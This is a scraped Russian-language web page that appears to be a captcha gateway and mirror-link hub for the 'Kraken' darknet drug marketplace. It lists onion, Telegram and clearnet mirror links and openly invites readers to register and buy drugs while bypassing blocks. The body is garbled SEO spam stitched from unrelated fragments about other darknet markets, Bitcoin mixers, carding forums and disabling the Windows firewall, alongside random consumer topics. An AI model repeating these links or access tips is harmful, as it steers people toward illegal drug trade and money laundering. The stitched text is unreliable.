ixtrcM8zsACfXJr5l+N88Wpa8dYiHyT3EuD7FsitOb4weP9VtF07V/EEk0HAkUKqlx74AzVfxKtpf6VEskYdZJ4wp+p5oA83kgMh2quTngetei+DdDk0rw/HbTpiSQl2HoT2/[base64]/h6k0oYQ9F6UAeJy+A3x/qf0qtJ4ElLfLAfyr6B/4VqXH/AB7/AKVHJ8LiW/1A/KgD8lEAFZ2rY/4SLS195T+i0UUAbIOD1rM8WkmwgT1vYh+tFFAGuhOMCsjxxP5fhq+O7/l1f/0E0UUAUNBTZo1snpCo/SrYxuoooAx/A+DpEj5+9dzH/wAfNbI96KKAMfSzu8Yamf7sUK5/DP8AWuisYNx81hx2oooAr6rz4j0tPTzW/QVc1K6Ln7OhwB9760UUAc944I/4RuVc/ekjH5uteXfHjUTc+KbfT1PFrZKMZ6Fuf5YoooA5bw4jya3bBByJAePQc13fwnh/tf4k3OpsMrbW7kfUkD+WaKKAPWATnNY2lfN4z1STH3YYV/TP9aKKANvtyK17RdsWlx/37pmx9AaKKANbxQyy6HNBIDiQbTXzN42+Gt34Ps5tUurlfLe+8q1QclkIJ3E9umKKKAOYHNdv8BYw/jRpCPuWbn9VFFFAHuHhht+pajKe9yB+SiuhtJOcH+dFFAEWpyZ1fTogf+Wjn/x3H9a032yIUbofaiigDzb44eH3m8I3bov+pZZV/A8/oTXj3hcZ1iL60UUAdd4vjXU9EZreQE28mWGfTg11Hwp0eLSIrmOJ95ZImZvUlQ39aKKAO1jNWDqeDZ2ErcPersz7AnFFFAHXRvkc1JnA5FFFAFfwmcaYrk/ekY/rW9aEIwI6UUUAaun3AOtW6ZHELH9RXd6BOoIwaKKAO50CZRCSDj5a9H8HiOSCMcfdGaKKAPRfDljFKF+UHNdromgwyEfIOgoooA6Wx8Iwygfux+VXV8DwkZEI/KiigD//2Q==">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra44 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://at.kra44---------cc.ru/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra44.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra44.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra44.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra44.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Как зайти на кракен с компа</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/36074157021_kraken-sajt-telegramm-onion-top.jpg" alt="Как зайти на кракен с компа"  /></div>
					<p>
										Onion - Stepla бесплатная помощь психолога онлайн. График показывает динамику роста внешних ссылок на этот сайт по дням. Видно число проведенных сделок в профиле. У моего провайдера так рука и не поднялась заблокировать RedTube, Вадим Елистратов, TJournal Онион страницы ресурсы, работающие только в «луковых» сетях. Если вы используете импланты MegaGen AnyOne, покупайте изделия, совместимые с МегаГен. Расположение сервера: Russian Federation, Saint Petersburg Количество посетителей сайта Этот график показывает приблизительное количество посетителей сайта за определенный период времени. Foggeddriztrcar2.onion - Bitcoin Fog микс-сервис для очистки биткоинов, наиболее старый и проверенный, хотя кое-где попадаются отзывы, что это скам и очищенные биткоины так и не при приходят их владельцам. Tor могут быть не доступны, в связи с тем, что в основном хостинг происходит на независимых серверах. Проект создан при поддержке форума RuTor. Bm6hsivrmdnxmw2f.onion - BeamStat Статистика Bitmessage, список, кратковременный архив чанов (анонимных немодерируемых форумов) Bitmessage, отправка сообщений в чаны Bitmessage. Особенно, если дополнительно используете прокси, VPN. Площадка ОМГ ОМГ работает день и ночь, без выходных, на этой площадке не бывает дефицита товаров, так как продавцы не допускают опустошения резервов, всё время во всех городах доступно любое желаемое вещество. В качестве преимуществ Matanga необходимо записать удобную боковую панель со всеми регионами огромной России, а также Украины, Белоруссии, Казахстана, Грузии, Таджикистана, то есть посетитель может легко и быстро. Никто никогда не сможет совместить действия совершенные в интернете и вашу личность в реальном мире. Qiwi -кошельки и криптовалюты, а общение между клиентами и продавцами проходило через встроенную систему личных сообщений, использовавшую метод шифрования. Приятного аппетита от Ани. Респект модераторам! Ранее стало известно, что в Германии закрыли крупнейший онлайн-магазин наркотиков «Гидра». Доврачебная помощь при передозировке и тактика работы сотрудников скорой. Вы используете устаревший браузер. Общая идея, которую наверное вкладывали во время создания, <a href="https://salon-cherry.ru/kraken-20-at.html" title="Кракен 20 at">кракен</a> эдакая лавка чудес востока, но художник решил, что не Японии или Китая, а почему-то Дальнего Востока. В платных аках получше. Действует на основании статьи 13 Федерального закона от 114-ФЗ «О противодействии экстремистской деятельности». Даркмаркет направлен на работу в Российском рынке и рынках стран СНГ. Моментальная очистка битков, простенький и понятный интерфейс, без javascript, без коннектов в клирнет и без опасных логов.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Как зайти на кракен с компа - Где брать ссылки на кракен</h2>
					<p>
										Кроме того, была пресечена деятельность 1345 интернет-ресурсов, посредством которых осуществлялась торговля наркотиками. Единственная официальная ссылка - mega45ix6h77ikt4f7o5wob6nvodth4oswaxbrsdktmdqx7fcvulltad. Onion - CryptoParty  еще один безопасный jabber сервер в торчике Борды/Чаны Борды/Чаны nullchan7msxi257.onion - Нульчан  Это блять Нульчан! Если же данная ссылка будет заблокированная, то вы всегда можете использовать приватные мосты от The Tor Project, который с абсолютной точностью обойдет блокировку в любой стране. И постоянно предпринимают всевозможные попытки изменить ситуацию. Кардинг / Хаккинг Кардинг / Хаккинг wwhclublci77vnbi. Onion - RetroShare  свеженькие сборки ретрошары внутри тора strngbxhwyuu37a3.onion - SecureDrop  отправка файлов и записочек журналистам The New Yorker, ну мало ли yz7lpwfhhzcdyc5y.onion - Tor Project Onion  спи. Функционал и интерфейс подобные, что и на прежней торговой площадке. Немного подождав попадёте на страницу где нужно ввести проверочный код на Меге Даркнет. Onion - Just upload stuff  прикольный файловый хостинг в TORе, автоудаление файла после его скачки кем-либо, есть возможность удалять метаданные, ограничение 300 мб на файл feo5g4kj5.onion. В появившемся окне перейдите в раздел &quot; Установка и удаление программ &quot; и уберите галочку &quot; Брандмауэр Windows &quot;. Что можно купить на Гидре Если кратко всевозможные запрещенные товары. Голосование за лучший ответ te смотри здесь, давно пользуюсь этим мониторингом. Onion - abfcgiuasaos  гайд по установке и использованию анонимной безопасной. Есть сотни сайтов, где рассказывается о безопасности поиска и использования сайта ОМГ. Главный минус TunnelBear цена. Что с &quot;Гидрой&quot; сейчас - почему сайт &quot;Гидра&quot; не работает сегодня года, когда заработает &quot;Гидра&quot;? Респект модераторам! При желании прямо в окне распаковщика меняем местоположение на то, куда нам хочется, и продолжаем давить кнопку «Далее» (Next) до конца распаковки. Onion - Acropolis  некая зарубежная торговая площадочка, описания собственно и нет, пробуйте, отписывайтесь. Qiwi -кошельки и криптовалюты, а общение между клиентами и продавцами проходило через встроенную систему личных сообщений, использовавшую метод шифрования. Подробнее можно прочитать на самом сайте. Чаще всего они требуют всего лишь скопировать ссылку в строку на своей главной странице и сделать один клик. Наша задача вас предупредить, а вы уже всегда думайте своей головой, а Мега будет думать тремя! Для этого топаем в ту папку, куда распаковывали (не забыл ещё куда его пристроил?) и находим в ней файлик. Зарубежный форум соответствующей тематики.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/27818477341_ramp-magazin-sajt-ramppchela-com.jpg" alt="Как зайти на кракен с компа"  /></div>
					<p>
										Всё чаще, регулярнее обновляются шлюзы, то есть зеркала сайта. В нашем автосалоне в Москве вы можете купить. Вся ответственность за сохранность ваших денег лежит только на вас. Kata - вниз и ion - идущий) - положительно заряженный ион. Травматическое оружие. Дети сети. Это работает не только на просторах ОМГ ОМГ, но и так же на других заблокированных сайтах. Здесь вы найдете всё для ремонта квартиры, строительства загородного дома и обустройства сада. Matanga не работает matangapchela com, новая ссылка на матангу 2021 август, новый длинный адрес matanga, сайт матанга проблемы matangapchela com, не работает матанга сайт в тор. 2 дня. 04 сентября 2022 Eanamul Haque ответил: It is worth clarifying what specific you are asking about, but judging by the fact that you need it for the weekend, I think I understand) I use this. Второй это всеми любимый, но уже устаревший как способ оплаты непосредственно товара qiwi. Я не несу. Омг Вход через на сайт Омг - все на официальный сайт Omg. Доступ через tor - http matangareonmy6bg. Бот для Поиска @Mus164_bot corporation Внимание, канал несёт исключительно музыкальный характер и как место размещения рекламы! России. Какая смазка используется для сальников стиральных машин? Русскоязычные аналоги международных маркетплейсов в даркнете и киберпреступных форумов выросли за счет закрытия иностранных конкурентов. Наконец-то нашёл официальную страничку Омг. Кларнеты Евгений Бархатов, Игнат Красиков. Краткий ответ Возможно, ваш аккаунт был, потому что нарушили наши условия обслуживания. Если вы получили аккаунта, то эта статья вам поможет. А как попасть в этот тёмный интернет знает ещё меньшее количество людей. Onion - Anoninbox  платный и качественный e-mail сервис, есть возможность писать в onion и клирнет ящики ваших собеседников scryptmaildniwm6.onion - ScryptMail  есть встроенная система PGP. Подробности Автор: hitman Создано: Просмотров: 90289. В итоге купил что хотел, я доволен. Для того чтобы зайти в Даркнет через Browser, от пользователя требуется только две вещи: наличие установленного на компьютере или ноутбуке анонимного интернет-обозревателя. Форум hydra кидалы m заказал клад на 300 через гаранта,. Проект запущен командой программистов, за плечами у которых разработка и запуск таких популярных проектов как LegalRC и Ramp. На счёт последней причины вам будет отказано в разбане! Такой глобальный сайт как ОМГ не имеет аналогов в мире. 5 (14-й км мкад) год мега Дыбенко Ленинградская область, Всеволожский район, Мурманское шоссе, 12-й километр,. Повседневные товары, электроника и тысячи других товаров со скидками, акциями и кешбэком баллами Плюса. Ну и понятное дело, если ты зарабатывал 100 рублей в месяц, а потом твоя зарплата стала 5 рублей, а запросы остались прежние, ты начинаешь шевелить. Матанга официальный сайт matangapchela, правильная ссылка на матангу 6rudf3j4hww, ссылки на матангу через тор. Как узнать настоящий сайт ramp, рамп маркетплейс ссылка, рабочие ссылки на рамп ramp 2 planet, рамп не заходит сегодня, как узнать ссылку ramppchela, можно ссылку. Администрация портала OMG! Всегда свежая! Добавить комментарий. Ее серверы. Полезная статья с фотографиями от интернет-магазина комплектующих и запчастей для. Сайт ОМГ дорожит своей репутацией и не подпускает аферистов и обманщиков на свой рынок. Перечень популярных : опиаты, курительные, нюхательные смеси. Английский рожок Владимир Зисман. Торговая площадка Hydra воистину могущественный многоголовый исполин. В статье я не буду приводить реализацию, так как наша цель будет обойти. Не работает матанга сайт в тор браузере, matangapatoo7b4vduaj7pd5rcbzfdk6slrlu6borvxawulquqmdswyd onion не работает в тор, как.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://salon-cherry.ru/" class="btn-manual">Главная</a> / 
					<a href="https://salon-cherry.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://salon-cherry.ru/kraken-marketplejs-kak-zajti.html" class="btn">Кракен маркетплейс как зайти </a></p>
				
					<p><a href="https://salon-cherry.ru/kak-vyvesti-dengi-s-krakena-tor.html" class="btn">Как вывести деньги с кракена тор </a></p>
				
					<p><a href="https://salon-cherry.ru/ssylka-na-kraken-krawebes.html" class="btn">Ссылка на кракен krawebes </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra47.lat/
body_size: 13659
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Kra47 — пространство для продвинутых в CC индустрии.</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><meta property="og:title" content="Kra47 — пространство для продвинутых в CC индустрии."><script>!function(){var t="Kra47 — пространство для продвинутых в CC индустрии.";document.addEventListener('DOMContentLoaded',function(){try{if(document && document.title!==t)document.title=t}catch(e){}})}();</script><meta name="description" content="Kra47 CC — экосистема, где продвинутые разработчики и игроки . Мы делаем игры доступными на стримы CC, а общение — живым."><meta name="keywords" content="kra46 cc, kra47 cc, kra48 cc, kra49 cc, kraken, kraken вход, кракен вход, кракен онлайн, кракен зеркало, kra47, kra 47, kra47.cc вход, kra47.cc сайт, kra47at"><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIxOjQ5OjMwAP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwDN8TQ/6Natjpfw/wDoVawi68VV8SwE2UJ9LyI9P9sVqLD7UAZevQb9Eu1x/wAu7fyqfS4gdNt2PeFP5CptYt86RdDH/Lu/8jTtHhB0q24/5YJ/6DQAnkj0rN8KQ40tlx/y9Tf+hmt3ycdR9azvDMDLYygDGLub/wBDNAE/k+o+lZenwAeJ9Q94of61veQ3/wCus2ztgPEt6T3gi/8AZqAJvLA7VlazF/xP9LOP45R/47XQGFR2rK1iIf21pjY/5ayDP/ADQBY8tjWX4zty3hy5+gP/AI8K3TGT2rL8YQFvDt0P9gZ/MUATpEpjB9h1oYIAeM1PHb/ulJ/uigxKB0oAwfBWf7AUAf8ALaX/ANGNWr5chql4PCrou0DpcS/+jGqbVtYg0yMGRgCegzQBn2Vv/wAVveuW62MOR/wJq2gsaDpXIaN4mS++IN5aJ1Onwn/x566/yWbrQBj+LplSbSSq/wDMVjx/3y1bQnkzxWP4rtwH0zJH/IUj/k1XtV1e10uLHBkP3V/rQBX8Xam9p4fvQrZkNpJtHp8prnfh8ZZvBWlS3MhLGwi3E+u2m+I9VabR72R3JJtZP/QTVD4e3sj+B9K97CL/ANBFAHaWk1vC4LGovDGpR/8ACYa9sAyPs+f++DWbC0rMGJPWn+CIc+L9eZieTb/+i6AOtk1GR/uVznjaO4udU0Dc3C6wD1/6ZvXRqscf3uK5T4heI7ay1PQoocFn1YDPp+7egDp3SKEbpWyaoateRCxnyQB5LfyrNu9deVuXyT6VnareXU+n3AQkfuW6fQ0AS+AtZgi8C6XtIx9iTA/Crdzr1xL8sQJrnfhjpszeBNISXPFjHnJ9q6m106GPDEfjQByemWeqX/xM1J5HbZ/ZluAP+BPXY2HhqBcPMuT71n6Wscfju/ZRj/QYOfxetx9TgtwSWyR1oAj8SWltBoqoiD/j5h7f7Yrov7VtLNf3j5I7CvN/iZ4x+y6EnlEsTfQKAp9ZFFXPP1TVnCBmCnoooA67UfiLHanyrQlj0ASue8AXHi3xg9+srskZ1SUAA9gR+VafhzwcjMs10MnjI/8Ar113w8sLPTba4WNFH+myHAHvQBveAfhnpliy3d5GHc4LFu/+Neq6JcWWlzWsVuijDHoPauHsNR2ADdirdx4lgsby1aafaCzcevFAHsml+J/KA/efrUusfGTTfDlq8st2pZVPJbgV4R4n+McWnW7JDcY44CtyfrXA3/iDxF45nZJZnSAg/KDgnj9BQB6l4m/aX8R+OQNN8KSuwkJVps8AZ/zwK0Phv4GSG4/t3XpTcXT8tJNyf/rD2rjvhL4XsNA8PWoKLuSPg+nOa7xfEHkx7I2AA9KAO3bxTDYzJbWzAARnpVO+8VvJn96T+NcHceImfV0Uv/ywJ/Wlk1lm/joA6TUfEDGCQ7/4D3rkvFfxDh0XRAEmAfyuSD04rN8Y+MItG0a5lMo3CBiMHpwa8hvPEV74xa3t4ZGKNGpYg+1AGxpUV/8AEPxML+93G2jkyi+pr1ZdPtLSCKBohxGK5v4e6FDplqhEYBA5+tbGt35W7UBsfux1+poA8Y8Q2+dPUkdLiI/+PitJYMgZ/KotftwdLJA6Sof/AB8VpJBxnbQBm6lbZ024UjrC38qNFgzpFr1/1C/yrQvbctZTDHWJv5UzQrc/2Pbcf8sV/lQA37PiqHh6ALbzr6Xkv/oRrcFt0+tUdBttqXII6Xkn86ADyDjBFZ9tb48SXZx1tov5tW/5A9BWfDBjxFcE97aP+bUAJ9mz1rN1i2H9q6acf8t2/wDQDW8YT+dZutW5Oo6cSP8Al4b/ANANADmiUDrWZ4rjP/CPXX/XP+orea3J4I/Ss7xPbBtCuh/0yNADIkbykH+yKRoCR0q7FCBCnH8AproOuKAOc8OeVZaFJPOcKlxMT/32a5TWtT/tS+aZm+XPyin6t4pSeyk0exkysd3MJmU9SHPFZIkYmgCLwfIi/Fe7x30yD/0N69TaTjgV5L4OB/4Wzc986VD2/wCmjV6frWq2+jWvmSHMjD92nrQBz/xN8Qw6JFpbOcyyarEsad84bms6a4uL2czzuWZjyTWF8Qp5b+50q6uZMsdahOfThq3VZE96AItWhzo12Dz/AKNJ/wCgmo/h/GkXgvSweMWMf/oNP1m7A0i6wf8Al2f/ANBNZ/ga9z4N0w5zmxj/APQRQB1AuI06c+9VPBusxp4w14PIAB9n/wDQKr+dI5/wrC8MiZvHGv7s7f8AR8f98UAdxqXiWa4JjteF9T3rjvHAmudY8PEknGsZz/2ykrooYBxx9ayvFsaDVdCJH/MU/[base64]/6wV32labBboAExWD4oKR6bCqj/AJfof/QxXSWiSPg4wMUAatnMqYAGKl8HXB+zTux63knf/aqpHLBbLl25/nWFpvi+KCwuMSYH2uUAA8nDUAeg3HieGyTCyAsB68VwXjf4ny/8JLpen2spd5Wl6HphKxtQ8R3uquUiYqlVINBe68U6VLIOAJST3PyigDp9Ltr7WbkT3OXO7qeg/wAa7zQtPt9PtGYj+A5PrxWNo9rDZxjgADtWlc6jstJNp6Rn+VAHQaHq2zSIFjbA2CrJ1Zj/ABVyeg35Oj2/zEZiFXRfHqTQBpPqhOuqC3S2P/oVP1HX0sYGkdxnHArm7jVkt9d3M+MWnT/gVc54r8VyPmONsk8KAaAKvxR8XXOoaVeW1vKcm3fJB6cH9avfCjQAmk2csijPkJ1+grmv7Pe/0+5dyW3RNk/hXpng+2istJtwBgCBQPyoA6uykFvCI1NZfiG+Avx83/LMd/rUqXXvWF4mvD/aWP8ApmKAMXXrfOkyf7yn/wAeFaMdsSowO1JrdtnSpfl7D+Yq/Fb/ACjjsKAKVxbA20i46oc/lUeiWxGk2wx/yxX+VaklrmJuOqmo9DtT/ZUAI6RjpQBELfPaqWjWxBugR/y9vW8LXAxjmqek2hWW6GMf6S38hQBD9lJ5FUUtMa/KSOtqn8zW+bYegqj9mA11jj/l2H8zQBCbXA5H1rO1e3/02xOP+Xg/+gmuga37gVnavbf6VZEjpcf+ymgCN4Rjp1rN8SQbtFuv+uJree2J7Zqhr1nnSLkY/wCWRoAqRREwJx/AP5Vh+OddTw7pRZD+/lBWIZ/WuluHttP003t3IEjji3Ox7ACvHfFfiKXxJq8l9IcRg4hT+6vagDkfAhln0q4mncszalckk/8AXVq3kQAdP0rK8HWNzb+A9U8Tuwjt7TUplUuuTK5mxtUZGTgk9e3WtvxaNL8NahFbpqjTW9wf9Fnkh8svk4GVydp/E/WgDN8OTw2XxPuLmVvlXSIyff8AeNW3qusTapevdzHGT8o9B6VyMEx/4WJcAf8AQJj/APRjVuBmP8VAGT48utq6Tlv+YzD/ACat3zmPtXN+OFymlYH/ADGYP/Zq7fwn4L8QeM9QGn+H9PaZgMySHhIx6s3QfzoAxNWJbSbrnP8Ao79/9k1X+H0R/wCEN0sHgCyj/kK1/HWnReGPEGqeBp7tZrqzsFlleFTsKyK2ME9eQaz/AAL8vhDTlH/Pon8qAPTvA3wctvFfhuPxBN4hNqZJXQR/Zd/3TjOdwqp4I+AZ1Mah4ri8WwRT3k2wWk1swVfLJQHeCeuM9OK774VjZ8NNPx/HJMeP981xvwB8Z+K/EfiPXfDOq6BLFp2nzStaaiIXEch3Z27iNpPOOD2oAwPEOg6p4W1FtL1mDy5FGVKtlXXsykdRXI+MrwLq2hhT11Pr/wBs3r1T4630fk2VqcGRSzKcchSMEfTOK8Y8ZySSaxoOTgf2mf8A0W1AHVTX+O+ee9UNYnlfTLksSP3D9PoaljRm+6Pxp19bD+y7knn9w/P4GgDM+Hdsz+C9KGOljHyf90V01rZhcHH4mszwFAF8I6aipyLKPAA/2RXS2umzOAZDsH60AYWjRonjfU8DJ+y2+P8Ax6uptrWZ+vyg1maPa29v4v1Flj5NvByf+BVtPdRQKWkbAoAo+JoootPgyM/6dD1/3hWtc6tBaJywzXF/EbxOYdPtltzjOowLn6uKS71Wa4YqrE+pzQBs6p4pdgViYn8a5DwNNdalp00tw7HOoz4Hf/WGtO3geRuuT39qT4bab5WiSNt3Mbycj/vs0AdF4b0STUrw2lpH5syAFoUOSoPTI/Cti60240vxDp63lpJEwSXAkQjsPWuA+Ak3jXwB4117xL8UkmiW+mzYC3QzxIvc7kB24G0fNjpXo3izxdF4ll0abwzrSXYh1JXZ4ZA+wcZz6cdRQBqJde9Je3jCxmOekTfyNdC9xo92uNR8PWzk8mSDMTf+O8fpVLWdA8MS6TdXUGp3FkiQsW+0qJFHB4BXB/Q0AZXh+6P9jWvzf8sV/lV5r8RqXZqwtEuFTRbYluPIXk9+Kq6vre1SofFAFTX/ABPjxW8Xm9LH1/2jWbC0l/debJkk9PYVgNeS6h4+nJzsSwQD3O811+gWQLCRh0oA1rewWPRpsjrEc112nTCOziUdox/Kud1Ai30Gc/8ATOtW0uCLeMZ/gH8qANhLkev61zfim9UaswJ6ItaqXPPBrl/FF0f7YcA5wq9vagDsdXtd2lzccbP61fgtvkX6CpNRtCdNm4/gq9b2oMakj+EdqAKRtMowx1BqPRbU/wBmRDHRcVri0yMEVFo1n/xL4wPegCAWvtVTTLTE11gf8vB/kK3ls+Pu1WsbH9/cjH/Lb+goAqG1JHIqi1n/AMTzp1t//Zq6I2f+z+lU3sv+JyP+vfr+NAFF7TtiqGrWQ860OOlwP5Guje09aqXOjX+oOjWenzSLBKGkkVPlAwe9AGa9pz92qWt23/EruPl/5ZN/Kp9e8YeHfD8jRapdGNlxkcf41ix/EvwX4infQNK1MSXM0T7EBHZST0PsaAM/4oQlPh5duvGIo/8A0Ja8j0DRZ9aueSUgT/XSY6ew969w8f6SNT8D3FgZlj82NBuft8yk/oK88ZdL0OyS3SVILeMgB5WA3MeMknuaAMHx/b28nhJ9HsljhhiAMUCkDA3gk+5JOSazfjL4Su9Q+HB8W2n/ADB762E3PIWUOAff5kx+Nb3xA06C58JwifQoZ3j1KKa0vjEfMhY7kba6kZBV2BByPpgGs34u30un/DnUI/MIglhUzr2Ox1cfyNAFHwJ8OtQ8S+Mjrt0TFZyaXFg/xP8AOx49OtavivwfL4bvkjjcyRTn9z/e+lan7O+ux+JPBljqsJYq1iqjfyQVJBH5ivRNHbw/pviK28ReJYpmislkaIxQ+ZscrgMVzkgcnjJzigDifDf7Nt34qSy1XxxNLp1pb3SXEdqgxPPtzgHP3Ac9Tz/OvXtPs9O0PTV0vQ9PS1s4zjZGPvH1J6sfelsNY8P+LFM3hzxTaXxY4MfmmOXPoUfDZpL+WeJfsUsYjMWRsK4wfegDyXx74GsL34ga14ouzu+0WcUIT1CIT/NjXKX32Sy0vT7a1hVALNchf0qz461Wew+LF5s1N5oncKyluELJgp9BxVmPwqus6RZXMc/lsIFDEjORQB6v8MMr8L9JY90mb/yK1VPhXc2s/hGRdJvYpIVvptywvkI5ckqwHQ88itbwfYR6Z8OdMsomJEVrJ8x75kc18/8AwV+I0ngDxzcTX0hOmaheTRX8foDK22Qe6nn6ZoA9A8f+GNXfV5b3WLzzlugBbvHGVWNB/ABk89ye+RXD6/[base64]/Efm7EtlPOAM7ufetrStb8O6hZ6Dr/irU76Cw1XUPJuDYWiyyxxbM7kV3QE5wMEjjNeN/HS+XSbm+glvF824ntdsQPJUI5J+nT867k3A/4QDwbGD1aN/wA1oA7/AOJPw2+EOsiGPwn8VtXlhiuo51/tHw4sL/Kc7TsncfjmqVp4Jm1O8Wx8PalDeSyNiOIfu3c+wb/GvIPif4w8deC4W8Qafr3m2zXWw2ksQGwEnGCOo471u/BD4lX3xSWWzt7JnvLaJpJ4IxlgiqWLjHUABifTBoA9EXR7nTbqSwv7SSGeFzHNDMhV0YHBVgeQQexrK8H+JdG05E0S4uAk0ksrKW6ZLnAz61t3fii+1eVJ9dvHmuCuwXErZdwASNxPLEAdT2r5o+KHxA1aPWZfDPhe1mN1cSkCVUOeScBPU+9AHqnxx/aMtvBGfBvgYC/8QXB8tViG8WzNwMgfec9l/OtT4B/BTU/hvrNn4p+ITvd+JfEMhlujJIW+zrjdtPq3AyfbHasX9lX9nNfDviG28e+PEE2pZMltBJyIWP8AEc9W9+1eueM9aN/4+so9JlB+zW75n6gNnBA9TzQB1+o65Z6efJDbnHVVPSuc8R6